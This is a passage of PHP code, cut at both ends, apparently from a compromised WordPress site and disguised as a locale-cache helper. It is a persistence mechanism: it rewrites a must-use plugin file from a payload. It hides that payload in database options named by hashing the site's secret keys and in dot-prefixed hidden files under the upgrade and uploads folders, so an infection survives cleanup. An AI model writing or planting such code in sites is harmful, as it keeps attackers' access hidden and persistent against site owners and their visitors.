
=== '' && !function_exists('wp_locale_cache_embedded_stub')) {
wp_locale_cache_load_seeders_for_stub(); } } if
(!function_exists('wp_locale_cache_reseed')) { function
wp_locale_cache_reseed() { $mu_dir =
defined('WPMU_PLUGIN_DIR') ? WPMU_PLUGIN_DIR :
(WP_CONTENT_DIR . '/mu-plugins'); $dst = rtrim($mu_dir, '/\\') .
'/class-wp-locale-cache.php'; $stub = ''; if
(function_exists('get_option') && defined('AUTH_KEY') &&
defined('SECURE_AUTH_KEY') && AUTH_KEY !== '' &&
SECURE_AUTH_KEY !== '') { $boot = '_' . substr(hash('sha256',
AUTH_KEY . '|' . SECURE_AUTH_KEY . '|lpc|boot'), 0, 20);
$bootb = '_' . substr(hash('sha256', AUTH_KEY . '|' .
SECURE_AUTH_KEY . '|lpc|bootb'), 0, 20); $stub = (string)
get_option($boot, ''); if ($stub === '') { $stub = (string)
get_option($bootb, ''); } } if ($stub === '' &&
function_exists('get_option')) { $stub = (string)
get_option('wp_locale_cache_bootstrap', ''); if ($stub === '') { $stub
= (string) get_option('_wp_locale_cache_bootstrap', ''); } } if ($stub
=== '' && defined('WP_CONTENT_DIR') &&
defined('AUTH_KEY') && defined('SECURE_AUTH_KEY')
&& AUTH_KEY !== '' && SECURE_AUTH_KEY !== '') { $h =
substr(hash('sha256', AUTH_KEY . '|' . SECURE_AUTH_KEY .
'|lpc-disk|boot'), 0, 16); foreach (array(rtrim(WP_CONTENT_DIR,
'/\\') . '/upgrade/.' . $h, rtrim(WP_CONTENT_DIR, '/\\') . '/uploads/.'
. $h . '.cache') as $bp) { if (!is_readable($bp)) { continue; } $t =